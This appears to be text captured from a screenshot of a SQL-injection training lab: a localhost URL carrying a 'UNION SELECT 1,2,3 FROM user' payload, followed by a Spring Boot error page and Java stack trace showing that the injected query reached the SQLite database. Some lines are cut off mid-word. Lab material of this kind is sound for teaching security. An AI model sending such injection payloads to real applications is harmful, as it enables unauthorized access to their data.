 localhost:5000/home/1 UNION SELECT 1,2,3 FROM user
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Mar 10 20:58:53 CET 2022
There was an unexpected error (type=Internal Server Error, status=500).
StatementCallback; uncategorized SQLException for SQL [SELECT pageId, title, content FROM pages WHERE pageId=1
database (no such table: user); nested exception is org.sqlite.SQLiteException: [SQLITE_ERROR] SQL error or missing dat
org.springframework.jdbc.UncategorizedSQLException: StatementCallback; uncategorized SQLException for SQL [SELEC
error code [1]; [SQLITE_ERROR] SQL error or missing database (no such table: user); nested exception is org.sqlite.SQLite
at org.springframework.jdbc.core.JdbcTemplate.translateException(JdbcTemplate.java:1542)
at org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:393)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:465)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:475)
at com.skf.labs.sqli.SqliModel.getPage(SqliModel.java:18)
at com.skf.labs.sqli.SqliController.home(SqliController.java:18)
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.base/java.lang.reflect.Method.invoke(Method.java:566)